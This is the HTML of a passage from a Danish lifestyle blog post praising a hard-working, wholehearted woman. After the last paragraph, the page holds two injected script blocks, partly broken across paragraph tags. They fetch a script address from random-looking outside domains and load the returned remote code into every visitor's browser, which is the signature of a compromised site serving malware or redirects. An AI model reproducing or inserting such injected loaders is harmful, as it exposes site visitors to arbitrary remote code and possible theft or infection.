<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10647 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10647 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-working-on-laptop.webp" id="mv-trellis-img-8" data-trellis-processed="1"></p>
<p>En kvinde som denne har arbejdet r&oslash;ven ud af bukserne for at n&aring; dertil, hvor hun er nu.</p>
<p>Alt, hvad hun har, har hun tjent med sine egne h&aelig;nder, og det er hun ekstremt stolt af.</p>
<p>Hun har ofret meget, men hun har ikke noget imod det, og hun er klar over, at livet vil overraske hende senere, hvis hun arbejder mere nu.</p>
<p>Hun har arbejdet meget for sin succes, og hun vil ikke lade nogen overbevise hende om, at hun ikke er v&aelig;rdig.</p>
<p>Hun ved, hvor meget hun bidrager med, men hun respekterer ogs&aring; det, som andre mennesker opn&aring;r.</p>
<p>Hun er ikke arrogant, fordi hun har opn&aring;et meget, men har snarere sympati for dem, der ikke har v&aelig;ret lige s&aring; heldige som hende.</p>
<h2>Hun elsker af hele sit hjerte</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10648 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10648 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-hugging-man.webp" id="mv-trellis-img-9" data-trellis-processed="1"></p>
<p>Hun ved ikke, hvordan man kun elsker en lille smule, n&aring;r hun bliver forelsket &ndash; hun g&aring;r all in. Hun vil hellere blive forelsket og f&aring; sit hjerte knust end slet ikke at blive forelsket.</p>
<p>Hvis du er heldig nok til at have hende i dit liv, skal du bare vide, at hun vil forvandle dit liv til den smukkeste k&aelig;rlighedshistorie.</p>
<p>Hun er varm, venlig, lidenskabelig og energisk. Hun kan forvandle enhver d&aring;rlig dag til en god dag, og blot et enkelt blik i hendes str&aring;lende &oslash;jne kan helt sikkert g&oslash;re din dag god.</p>
<p>Hun er speciel, som hun er, og vi b&oslash;r takke Gud for kvinder som hende.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F8-traek-ved-en-uforglemmelig-kvinde%2F&#038;t=8%20Tr%C3%A6k%20Ved%20En%20Uforglemmelig%20Kvinde" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/liv/dette-er-hvad-der-sker-nar-en-god-pige-bliver-snydt/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Dette Er, Hvad Der Sker, Når En God Pige Bliver Snydt</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/hvis-han-sender-dig-disse-10-smser-sa-ved-du-at-han-er-en-jackpot-kaereste/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Hvis Han Sender Dig Disse 10 Sms&#8217;er, Så Ved Du, At Han Er En Jackpot-Kæreste</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="10639" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:10639,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F8-traek-ved-en-uforglemmelig-kvinde%2F&#038;t=8%20Tr%C3%A6k%20Ved%20En%20Uforglemmelig%20Kvinde" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"ea35a1e7b1"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"8291","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
